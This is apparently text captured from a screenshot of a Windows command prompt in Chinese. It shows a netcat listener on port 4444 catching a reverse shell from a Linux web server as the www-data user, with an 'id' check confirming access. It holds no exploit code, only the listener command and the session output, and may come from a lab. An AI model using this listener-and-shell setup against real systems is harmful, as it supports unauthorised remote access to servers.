 管理员: 命令提示符 - nc -lvnp 4444
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.64.1] from (UNKNOWN) [192.168.64.162] 47270
bash: no job control in this shell
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@indishell:/var/www$